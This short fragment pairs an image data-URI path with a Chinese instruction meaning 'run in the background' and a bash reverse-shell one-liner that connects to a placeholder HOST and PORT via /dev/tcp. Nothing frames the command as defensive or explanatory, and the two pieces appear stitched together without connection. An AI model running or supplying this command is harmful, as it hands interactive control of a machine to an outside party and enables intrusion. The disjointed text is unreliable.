 在后台运行 'bash -i >& /dev/tcp/HOST/PORT 0>&1'